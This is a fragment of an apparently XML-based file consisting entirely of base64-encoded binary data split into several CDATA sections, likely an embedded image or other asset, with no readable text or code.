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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	ARjy7d/fWGSjQw8p4pAQXgYWxpFFBl/EE1f+PLPpDuNhHj2drzXQRcz2NygfE2OeT59OmABiqpiI
c88YTH595SW+ie4DUIACNqtQYunX6QQs2hOegf35DRvmD7KawC6TErnjqyp8l+i+tA07RQyB9FJu
LdfA0l/Zn8UrtXR6pOPceAxNYrUjl3SorR6ugC0tgrt4QSFHeozEPpAjnHXZcqEF45FUVJjRVPdQ
EenLG1PBmWgzjIoUJhPuohykCKl9GACEJqlKog3SxNN9s1gBxoEh6YTTwwhZZVMqy5xSjovRtUow
k7utzN0RslMAdQ+4EiUIgJizxjWxkrG10finTfKz9pA1yEc90LSh/myKAR35HOomlyUW9LzRSjmu
TR1wiz4gQIuRIh8NHkOx2MxpcYoWb7d8CoQTJwHb9JA/xETA2j8WYgwgcVxewo31sHrKfjxJJkax
1Ep18QxH0iTsvX6QlZEGk4DOypZY75+ReO5UFBTKUlHx3qKcUXVGqJK7oCELkYi08J6a9rujZw2A
6bGnI+pvzFddTIcV0qdBFoSMHG72/LB5tSkivAh5iqowsWf/pHUoAtN6kXbaqYq3jXNT9B61kee+
roVyN6jlBStUEAVTQGeELeoZFx0JKqBqe58/hLC7FSRMy0r0Ko7vjJKHAOz/9/3Vj4ZA9DHqyvIX
IT4oei0I0cZedK4yrSBS0Nq2M9fKWTuXirotGPLw1/RVatsRmjuYubwUxqeZBEZJyMeVuk+MgdSb
Q7GbHmWti23SNuYeIUz6E165CamTXkg3bwGJN4dXmeaLxyAiZH7ITlNF69kLFn4OqIWenlsukNIk
UHD0tZdYCr8VUA+tASdrHHdOgnR5jSF7TH4O6PgH9pPUc+Tlkc4qGm1Ke7yf1DTCcZIaAtBQPfu/
ai/lk5O3jZG7Uk91ot6EL7FcjvPsfsmSg2ZM9couX7LWGVknpBNjPLL2o3Hqj2WYWEgiyBYzFN3K
UTjw0wC3vhni9Huh9nb1g6x6T3R84IfqkBu4uZJWmZGr9nZYVFrIyP+Ztn4jwAvtAHaBO3i0e8vD
Qv8KJaJ8aMx1oqjBjB41EliH3qXINIp6WhYak1e/I4GAvazxehjNo//DtGDbIgCJGwgbGFa1CN+m
G519WQhWdh5k1qcQ1bVfFAcaonoVGceUSCdMhLBvyaCa+5w/fx2cSIg7YpGMumrQ21YpgDN8YAMV
4ZbOe5lcnXZk+0G41wqeO8riFUKpy31PoJfR/O1/Iq+PcLXUokynVDtiVoFC+zR/hE987L5z+FQi
Q+lmpNEiV2gsmoItwJDwDL2LRJViuQIvX5+418L2Q/JvApTlKk9nuHR8HG1QZQruUBU4R4isFOFC
rh98SWU2Mp7/+JclUm7NoAsFiSRc8+UwiE4WEvIj14hckpTodOk1BXi2aTuZhq3Y7QvmEjTQorxF
UqULZ9JxwbDg4ZIdwOZZWTz5Dwwrb/eJ6AoShNDSIvUVJMwI1heg6V/uUKjk7mo9vQ2LrIAg8RO5
tPmhZeL/Ty6Y3jhcXxIS0co6u01pEB3+0p1CRdUUw9sC6gVntSqCVlzw1FGEKRLo70nkf09USRCR
